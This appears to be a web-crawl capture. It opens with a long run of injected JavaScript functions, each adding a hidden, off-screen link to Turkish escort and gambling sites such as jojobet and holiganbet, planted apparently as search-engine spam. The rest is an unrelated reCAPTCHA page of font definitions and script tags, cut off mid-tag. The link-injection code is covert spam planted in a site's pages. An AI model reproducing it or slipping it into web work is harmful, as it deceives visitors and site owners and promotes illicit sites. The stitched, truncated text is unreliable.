escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9f683a7278();}else{document.addEventListener('DOMContentLoaded',addLink_9f683a7278);}})();(function(){function addLink_6c1c0ce858(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6c1c0ce858();}else{document.addEventListener('DOMContentLoaded',addLink_6c1c0ce858);}})();(function(){function addLink_3cdf366a73(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3cdf366a73();}else{document.addEventListener('DOMContentLoaded',addLink_3cdf366a73);}})();(function(){function addLink_b5b82fd991(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b5b82fd991();}else{document.addEventListener('DOMContentLoaded',addLink_b5b82fd991);}})();(function(){function addLink_dffedd252c(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dffedd252c();}else{document.addEventListener('DOMContentLoaded',addLink_dffedd252c);}})();(function(){function addLink_f2ad6a6637(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f2ad6a6637();}else{document.addEventListener('DOMContentLoaded',addLink_f2ad6a6637);}})();(function(){function addLink_c33955000c(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c33955000c();}else{document.addEventListener('DOMContentLoaded',addLink_c33955000c);}})();(function(){function addLink_ef75bc3c0a(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ef75bc3c0a();}else{document.addEventListener('DOMContentLoaded',addLink_ef75bc3c0a);}})();(function(){function addLink_6f9d196a36(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f9d196a36();}else{document.addEventListener('DOMContentLoaded',addLink_6f9d196a36);}})();(function(){function addLink_b9438d5132(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b9438d5132();}else{document.addEventListener('DOMContentLoaded',addLink_b9438d5132);}})();(function(){function addLink_8382df6818(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8382df6818();}else{document.addEventListener('DOMContentLoaded',addLink_8382df6818);}})();(function(){function addLink_ba49682c18(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ba49682c18();}else{document.addEventListener('DOMContentLoaded',addLink_ba49682c18);}})();(function(){function addLink_06eb8f4695(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_06eb8f4695();}else{document.addEventListener('DOMContentLoaded',addLink_06eb8f4695);}})();(function(){function addLink_8c80229cd0(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8c80229cd0();}else{document.addEventListener('DOMContentLoaded',addLink_8c80229cd0);}})();(function(){function addLink_a58fd9e9d4(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a58fd9e9d4();}else{document.addEventListener('DOMContentLoaded',addLink_a58fd9e9d4);}})();(function(){function addLink_9c4844d6ef(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9c4844d6ef();}else{document.addEventListener('DOMContentLoaded',addLink_9c4844d6ef);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4&co=aHR0cHM6Ly9jbHViLWNtYi5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jzyfyw5n7dhl
body_size: 48677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i80rGil7DfuopkmYFqFNtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i80rGil7DfuopkmYFqFNtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i80rGil7DfuopkmYFqFNtw">
